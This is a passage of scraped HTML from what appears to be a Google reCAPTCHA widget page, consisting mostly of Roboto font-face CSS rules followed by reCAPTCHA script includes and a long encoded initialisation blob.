  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TJFKf6CZ-x5pJZKwRSS0_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TJFKf6CZ-x5pJZKwRSS0_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TJFKf6CZ-x5pJZKwRSS0_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJGw5bDuMKFw5jCqGogccO4fx0ich0Jw4Evc1Z6WsKyw49rPWhuXmPDhcKtw73Ch8K4w6txbQguwqzCuDrCliLDh8OLwqw1FsOlEUxnw51QBsKdwpguJ8Oaw40uwo7Do0zCksO7OcOCX8K/NsKSccKjfcOiwrwKDxLDg07DhBgCwqJ7wpI3BkQkHMKJL8ORGcOGTMO8ZsO1wpPCgV/[base64]/DugDCoHxuwo7CoBYDHzTDnmB2wq3DgF7Cj8KowowYTsKawoV+OyvDgDzDvU99F8Ksw5s4XcOpCCoGLD5FNgjCgmBuJMO4GMOdwrEDFWkUwr03wpzCpXdXIsOQf8KhRi/[base64]/[base64]/w74kT8ORPMKMw5rDmsK3AFJuw4jCilARbkNcXcKuYAFlwqXDrGHCnxtvdsKcfMKxVQHCiUXDmsOzw5PCjMOuw6A+LFHCrgd2wr1kSB8tB8KWan9uFl3CtzN5SXNIUHBESFYKDgfDqxI0YcKzw65lw4DCp8O/AcO8w6QTw4Vsb3bCo8OlwodMJA/CoD5QwovDscKPKMOswpR7BsKjwonDsMOkw4fDgTDCpMKsw5hdXQHDnMKbYsKaG8KsaRtXNCZJWh/CjMKkw4bCmTjDq8KrwpRDf8OTwrpuLcKZaMObPsOZKHrDsjTDt8KZPEHDgsKBOk4VesKsGCZCVMO9LCbDrsKHw6I4w6jCosKpwpEjwrQNwqHDnSXDq2DCgsOdFcKEMDvDk8K/CEPCmcKfC8O6w4Ijw6NUXEYgw45yEz3Ch8KRw7rDhQVCwoRgQMKqOMO4bsKWwroUCwpFw7LCk8KQK8Kgw5PChMO1RGVxT8KAw4nDncKPw6nCvMKJTm7CtcO8w5nClmDDuATDqw01fwHCmsOewrgMLMKUw5RgH8O1FcOSw6cxZWzChDzCkh/DhWPDvsOVKSLDsCEpw5fDgDrCjcOnCSFyw6vCpsO7w5oMw4dNIWlbfClBNsOVwqVkwqY+w4zDlgdRw4Mqw59cwoA2wqPCqsKZU8OHPF8ZMMKfwq5nBsOaw4fDssKqw6B2MsOow4x0C3J/[base64]/DtB5Nwp8Qw4oVwrDChwnDk8KxPkbDhjXDnjnDmSfCiXZawqNmRFbColLCqVcPM8KHw5XDscKNKyLDoUZQw4zDksO7wo9nMDbDnMKzSsOKAMOjwrB5OD/Cs8OpTB7DocKNL1RZUMOdwoDCmAnCu8K9w4zCkC/CiCAcw7nDvsKJUsK2w5fCiMKGw5/CkWvDgygFF8OhO0zCplvDvWwvF8KfAxENw5lbPA15HcOdwrPCg8KyV8Kkw7XDln4iwoYJwo7CqjvDkcOqwopIwonDjS/DoTPDvnxYecOIIELCvS7Dnx3CoMOcw54Dw5rCjsOgOivDhitiw5dmbcK3OGTDhw8Ka2TDscKqdW9ywoxAw65Qwq0kwqBsbcKIBMOuw5E1wrIIM8KNScOdwpo1w7HDlUV3wrp/wqvDicK0wq/[base64]/Duw3Dsx3Ck8Kqwq/CowLCqMKeaMOkw7XCr1A0PsKWwpBgcMOgZzZVTcKdw5wQwpZrw4jDvn0GwrjDnFNFdUoALcKyC3I5DFbDn0NWTTtIICU+RTzDhxTDlwvCnhLCv8KlKTbCkiTDt1FPwpLDrAM2w4Qow57DnF/DlX1dV3XCnmYlwrDDpEnCpsOTU1PDi1Jqwo5/OVnClsKQw4pzw5TDvxAMLFgOw4NsQcOKEH3CrsOxw502dMKWAcKcw44Mwppawr8Ew47CpcKYFBvDvQLDucOKYMKAw4c/w4PCicOzw5nDtyTCsHjDjBwgF8Kxw6kZwr4SwpBvUMO9BMOuwpnDjMKsbAHCiALCiMOnw6zDtWPCp8Kyw59Awq9YwrJjwopNfcOEXnjCkcOTRWR/EcKRw5RySlsFw6EgwprDoXJLZsOSwq4uw5pyLcKRSMKJwpfDvMKXZ3HCmyTCtHbDoMOMEcKHwrQbSwTCryfCrMOMwoPDssKPw6fCg03CgcOQwo/Dr8OewrPCqcOMHMKSY3Aga2HClcO2wpjDtRgVByJQBMKfODgXw6zDqhbDtMKBwrXCrcK2w43DrSfDtFwrw7/CrkXClU04wrfCsMK+eMOKw4fDl8OXwpwIwotVw7nCrWsYw6Zdw49eW8KOw6bDq8OmFcOqwpDClyfCsMKjwpbDm8KcdWjCtMOEw4YYw5Bww7Ipw7oCw77Drk/CqMKhw5nDjcKNw4rDmcKHw4V4wqnDlA/DvVwzwo3DowPCuMOoPVxHUC7Co23CgldRN2dcwp/[base64]/[base64]/[base64]/CmGrDnsKZw70oVEBrwq7CoT3DmUFcSQ4CN8OXwrJSAT98BsOcw4/DrMOEEcKMwrt/Em8GF8Ovw5U4G8KZw5jDhsOXIMOJEjdYwobCk3PDlMODACbCisOlT28jw4rDtGPDvWvDhlE9wpNlwqw+w49cw6fChiLCv3DDiR4BwqY4w5xSwpLDsMKZwqLDgMO1DgrDi8OIaw4Zw6BJwpBJwqZ2w41WEV1LwpLDqcOlw4/DjsKXwp1wKWopw5cFTnnClcOQwpTCh8KZwoksw4gUIVJvKCo3R11ZwoRkwpDCg8OYwq7CgwnDssKQw5LDmT9Nw7N0w69Ww6rDjQPDo8KJwrnCpcOUw5rDpF8adsK4SsKxw51RdcKXwpvDk8OXHsO/[base64]/CrcKBwqUvwqciN8ONeMKHw43CgsKTCQTCs8OgcsOtfAwHLsKNU39eCcKowrU8wp/ClU3DnwbDtB1xEV8ATcKtwr/Dq8OqRGXCp8KOAcOkB8Kgw7vDsj4SR3RwwpDDm8OfwqFew4jDn1fDtyrCnVtYwoTDq2HDlTjCg1oYw60uIVF8wq3DmznCgcOHw57CpAzDr8OOE8O0PcKSw7UuR3wfw59nwpsGay/Cp27Cp0/CjTfDtAbDvcKuLsOdwoggwpjDnBrDu8K/wr5xwoPDjsOzCXJkJcOrHMKCwpEswq4xw6RlLEPDpkLCisOAcV/CksOiSRZ4w7tWeMOpw70ow418X0kXw6PChDvDlwbDlcOtMsOfM2bDuRFIQcKfw77DuMOmwrPCmhdHISbDjW3Ck8O6w7/CnjjCsR/CrsKAYBrCsm3DtXjDszrCim7DrcKcwqw6S8Kjc1XCkGprLALCncKqw6MvwpoJQ8OawqF2w4XCvcOwwogNwqfDicKkw4DCpXrDuU4ww73ClSnCrCkkZ2J8bkgNwrlyY8OZw6Iqw65Rw4PCsifDpSxBCgRIw6nCoMOtGz4gwoTDm8Ktw6/CpcObES3CtMKFe3zCgjHCjVDDmsK9w6zCtCVOwqwTdBJaM8KCJHfDr1Y+Q0jCnMKWwpHDtsKYfiTDvMO5w4gTC8Kww5TDl8Oiw6/ChcKnVMOHwoQJw5ASwqbCpMKJwr7DpMKMwq7Dl8KNw4nDgUVjURPCj8OXZsO0D2FSwqFbwpLCscKRw6TDqTzCn8KTwpnChiBqLAkhDlbCl2HDq8O0w68/woIzN8KzwrLDhMOGwpoSwqZXwps1w7FfwoBeVsOlAsKfUMOYccK4w7ENPsOwQ8ObwpvDh3DCjMO7DSzCh8OPw5h9wqZRXEkPSCrDhm1KwoLCusOvJXkqwq/CsDfDrT4xYsKXUB5oP2Y4DsO3fXNDY8OAasOYB0nDq8OsMCLDhcKwwo0PfEvCvsKAwo/DnkrDinzDumpYw6rCrMKsccObWMK4XVjDq8OLU8OowqDCnxzDvQlYwprClsK/w5jCl0PDpQfCnMO0RMKdF2JsLsK3w6nDosKdwocdw7DDvcOwVsO/[base64]/[base64]/[base64]/DqwnCihJKwq/[base64]/Ui/DvyfDhMK9H8KdMQRZw6R9fzPCsV5mw4Mew5fDtsK6G2DCq2fDq8KuZMK0VMOMw4w2AMOWCcOrWWPDow99EMOCwp3CvSgRw5fDn8OPdMK6csKbGG17w7Rqw69dw4c